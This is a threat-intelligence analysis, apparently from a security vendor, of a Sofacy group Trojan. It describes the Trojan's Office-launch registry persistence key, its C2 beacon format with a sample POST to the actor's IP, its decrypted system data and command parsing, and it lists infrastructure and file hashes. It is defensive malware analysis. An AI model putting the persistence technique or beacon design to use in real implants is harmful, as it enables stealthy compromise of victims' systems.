Surprisingly, unlike many other espionage actors who display decoy documents after successful exploitation, this RTF document does not drop or open a decoy document after exploiting the vulnerability.

In the installation process, we observed the delivery document creating a very interesting registry key that it uses for persistence to run the Trojan. The path to the "btecache.dll" file is added to the following registry key:

*Software\Microsoft\Office test\Special\Perf\: "C:\Users\ [username]\AppData\Roaming\btecache.dll"*

This registry key is interesting, because unlike traditional methods of maintaining persistence, it does not automatically run the "btecache.dll" file at system start up. Instead, this registry key will cause the DLL to load only when the user opens any Microsoft Office application, such as Word or Excel. **This is the first time Unit 42 has seen the Sofacy group, or any other threat group for that matter, use this tactic for persistence purposes.** An added benefit for the threat actor to using this specific tactic for persistence is that it requires user interaction to load and execute the malicious payload, which can cause challenges for detection in automated sandboxes.

## **The Carberp variant of Sofacy**

The "btecache.dll" file is the loader Trojan that is responsible for loading the "svchost.dll" DLL and executing it. Both the "btecache.dll" and "svchost.dll" files contain code from the leaked Carberp source code, specifically the API resolution functions, as well as the RC2 key. The [Sofacy group has used the Carberp source code in the past, specifically discussed in a blog by](https://labsblog.f-secure.com/2015/09/08/sofacy-recycles-carberp-and-metasploit-code/) **F-Secure, which is the reason we call this Trojan the Carberp variant.** 

The "svchost.dll" file contains the bulk of the functionality of this Trojan, which at a high level is a downloader that allows the threat actors to gain an initial foothold on the system. The Trojan sends network beacons to its command and control (C2) serverallowing the threat actors to identify targets of interest. The threat actors can then respond to these network beacons to download and execute additional secondary payloads on the system.

The Trojan delivered in this attack contains two network locations that it will send network beacons to, specifically "google.com" and "191.101.31.6". These beacons are sent to the legitimate website google.com as an attempt to hide the true C2 beacons sent to the actual C2 server hosted at 191.101.31.6. The network beacons are sent using HTTP POST requests with URLs created largely with random characters. There are two exceptions where random characters are not used to construct the URL, specifically the file extension that is randomly chosen from .xml, .pdf, .htm or .zip and the base64 encoded value at the end of the URL. The base64 encoded data is a string ("J04aLsxVhHBkr19CYr0") hardcoded within the Trojan that it will then encrypt using a custom algorithm. Figure 1 shows an example beacon sent from the Trojan to the C2 server during analysis.POST /d/eTZWLQ/CI74.pdf/?w=VhUEt0ryl9xMsdvraIrh1nLzmv5ZsJM= HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: 191.101.31.6 Content-Length: 798 Cache-Control: no-cache

rFEEt9aEytnHz4+GxqDUgPLG+06D9dfYl6bzz5Xlxs6J26nug/XX2JeM0NCJ9Y3Y gu0p3on00M7U49vY8PHK05PoysnU49vY80XQz4n1jdiC46nKk+jP0p3pzZ0f/sa3 iePRy5Plxs7U49vY80rQ3In1jdiC46nRieuN2ILjqc6M5cvSifKN2ILjqc6M5cvS ifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvS ifKN2ILjqc6M5cvSifKN2ILjqc6K6czRifCN2ILjqc6M5cvSifKN2ILjqcmb9cjV lfXXk5/+xreP9cbPk+jKydTj29jw4tTQ10Pb2PDj282W6dHYiKjGxZ+M0MuZ7sz0 jqjGxZ+MwNCeqMbFn4zA0pTuzM60qMbFn4zR2Jvixs+l9c+Tn/7Gt4nwwNWV9deT n/7Gt5nrx50f/sa3menN1ZX1150f/sa3qePCz5nu6t0e49vYiKjGxZ+M8Nib9MDV qvTMyZXlzNGy6dDJ10Pb2PDVxtyI5cv7k+rX2Ij0zM60qMbFn4zw2Jv0wNWq9MzJ leXM0bLp0MnU49vY80PbzZbp0diIqMbFn4zQy5nuzM60qMbFn4zQy5nuzM60qMbF n4zH1IntnvS+w//5k/XI8Lve9/Ko2ev8qMLn9KnN/0Kl2fzipdn84qXZ/0Kl2fzi pdn84qXZ/I/UtI2Mpdn84c+gkYrNtsKKm+CFjdy2jY3Utqnfj+/P2ce224qZ58KN n7ea

*Figure 1 Network Beacon Sent from Carberp variant of Sofacy*

The POST data seen in the beacon in Figure 1 is base64 encoded and encrypted using the same custom algorithm used to encrypt the data in the beacon URL. We decrypted the data to determine its purpose and found the cleartext seen in Figure 2.

*,^Bid=I,;<&w@[System Process] System smss.exe csrss.exe wininit.exe csrss.exe winlogon.exe services.exe lsass.exe lsm.exe svchost.exe svchost.exe svchost.exe svchost.exe svchost.exe svchost.exe svchost.exe spoolsv.exe svchost.exe taskhost.exe userinit.exe dwm.exe explorer.exe**svchost.exe cmd.exe conhost.exe reader\_sl.exe svchost.exe cmd.exe conhost.exe SearchIndexer.exe SearchProtocolHost.exe SearchFilterHost.exe SearchProtocolHost.exe explorer.exe svchost.exe svchost.exe disk=IDE\DiskMAXTOR\_HARDDISK\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_2.2.1\_\_\_\5&2770a7af&0&0.0.0 build=0x7caa0e19*

#### *Figure 2 Decrypted HTTP POST Data Shows System Information*

The clear text of the data sent in the network beacons contains information regarding the compromised system, as well as malware-specific information. The data is comprised of the following fields of data:

**id** = The serial number of the storage device

**w** = This parameter (whose name 'w' could change to any character between samples) begins with a one byte value denoting the OS version followed by a one byte value for the CPU architecture. These values are immediately followed by a new line delimited list of running processes on the system.

**disk** = The name of the system's hard drive, obtained from the registry key "SYSTEM\CurrentControlSet\Services\Disk\Enum\0"

**build** = The hardcoded build identifier for the Trojan version

**inject** = (Optional, not displayed in Figure 2) If the Trojan injected its code into other processes to interact with the C2 server

This callback data allows the threat actors to determine if the infected machine is a target of interest, as the beacon contains a list of running processes and the name of the storage device that could be used to filter out analysis systems or researchers. If the actors believe the system is of interest, they will respond to these network beacons to download and execute additional secondary payloads on the system. The Trojan parses the response to the beacons for two actions "Execute" and "Delete" between the tags "[file]" and "[/file]", as well as settings labeled"FileName", "PathToSave", "Rundll" and "IP" between the tags "[settings]" and "[/settings]". This allows the threat actors to download additional files to the system, execute both executables and DLLs and delete files.

# **The Infrastructure**

The initial analyzed sample in this attack only contained a single malicious command and control location, 191.101.31.6. We have not observed this IP address used by the Sofacy group in any previous attack campaigns, and examining passive DNS data showed no other correlations to potentially related attacks. The sample also seen by Prevenity appeared to only have a single primary C2 domain, servicecdp. John. This domain also appears to be newly created for this specific attack campaign, with no strong links to any previous attacks.

Pivoting off the unique registry key used for persistence revealed links to a previously observed Sofacy campaign, from mid-2015. Two additional payloads with recent compile dates of March 7, 2016, were discovered using the same persistence mechanism, and analysis of those payloads revealed one primary C2 domain, munimonoce[.]com, and three secondary C2 domains, www.wscapi[.]com, www.tabsync[.]net, and storsvc[.]org. The secondary C2 domains may appear familiar, as they were widely publicized in [a report from iSight Partners](https://www.isightpartners.com/2015/07/microsoft-office-zero-day-cve-2015-2424-leveraged-by-tsar-team/) in July 2015 as C2 domains related to the Sofacy group aka Tsar Team.

In addition, the primary C2 domain munimonoce[.]com previously had resolved to the IP 66.172.11.207, which was previously identified as a primary C2 IP for a Sofacy payload with a compile timestamp of June 11, 2015. This particular sample also happened to use the exact same secondary C2 domains of www.wscapil.jcom, www.tabsyncl.jnet, and storsvcl.jorg, but lacked the newly discovered persistence mechanism.



The Sofacy group often re-uses infrastructure components across multiple attack campaigns, whether to speed the flow of attacks, for a lack of available resources committed, or out of sheer laziness. In this case, the newer attack campaign appears to use newly created infrastructure, but still maintains some overlap with previous Sofacy-related C2s. We believe this overlap could possibly be due to an oversight when adapting a previous code base with the new persistence method discussed in this blog for the new attack campaign.The threat appears to be moving toward deployment of one-off infrastructure that can make analysis of attack campaigns and correlation more challenging. This shift stresses the importance of analysts and researchers being able to pivot on all artifacts of a given attack, not simply relying on network indicators. In this case, we were able use AutoFocus to pivot on a common registry key unique to this attack campaign to quickly identify where it correlates with characteristics of previous attacks.

## **Conclusion**

The Sofacy group continues its attack campaigns on government organizations, specifically the U.S. government in this latest spear-phishing example. The threat group added a new persistence mechanism that requires user interaction by loading its payload into Microsoft Office applications when opened, which may help the actors to evade detection. The use of this new persistence method shows the continued development of tactics and techniques employed by this threat group, often times in clever ways as we observed in this instance.

Palo Alto Networks customers are protected from the new Sofacy Carberp variant and can gather additional information using the following tools:

- WildFire detection of all known samples as malicious
- All known C2s are classified as malicious in PAN-DB
- AutoFocus tags have been created [SofacyCarberp](https://autofocus.paloaltonetworks.com/#/tag/Unit42.SofacyCarberp)

## **Indicators**

#### **Delivery Documents**

03cb76bdc619fac422d2b954adfa511e7ecabc106adce804b1834581b5913bca (Exercise\_Noble\_Partner\_16.rtf) 12572c2fc2b0298ffd4305ca532317dc8b97ddfd0a05671066fe594997ec38f5 (Putin Is Being Pushed to Prepare for War.rtf and Russian anti-Nato troops.rtf)

#### **Loader Trojans**

c2551c4e6521ac72982cb952503a2e6f016356e02ee31dea36c713141d4f3785 (btecache.dll) be1cfa10fcf2668ae01b98579b345ebe87dab77b6b1581c368d1aba9fd2f10a0 (bitsprex3.dll) fbd5c2cf1c1f17402cc313fe3266b097a46e08f48b971570ef4667fbfd6b7301 (amdcache.dll)

#### **Payloads**

69940a20ab9abb31a03fcefe6de92a16ed474bbdff3288498851afc12a834261 (svchost.dll) aeeab3272a2ed2157ebf67f74c00fafc787a2b9bbaa17a03be1e23d4cb273632 (clconfg.dll) dfa8a85e26c07a348a854130c652dcc6d29b203ee230ce0603c83d9f11bbcacc (iprpp.dll) 57d230ddaf92e2d0504e5bb12abf52062114fb8980c5ecc413116b1d6ffedf1b (clconfg.dll)

#### **Command and Control**